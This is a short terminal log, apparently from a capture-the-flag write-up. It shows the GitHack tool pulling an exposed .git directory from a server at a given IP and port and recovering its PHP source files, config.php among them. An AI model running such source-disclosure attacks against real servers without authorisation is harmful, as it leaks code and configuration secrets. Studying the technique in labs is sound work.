 GitHack-master>python2 GitHack.py http://111.198.29.45:344
94/.git/
[+] Download and parse index file ...
account.php
api.php
buy.php
check_register.php
config.php
css/main.css
favicon.ico
footer.php
header.php
index.php
js/buy.js
js/register.js
logout.php
market.php
register.php
robots.txt
[OK] check_register.php
[OK] config.php
[OK] api.php
[OK] css/main.css
[OK] footer.php
[OK] header.php
[OK] index.php
[OK] js/buy.js
[OK] js/register.js
[OK] account.php
[OK] buy.php
[OK] logout.php
[OK] market.php
[OK] register.php
[OK] favicon.ico
[OK] robots.txt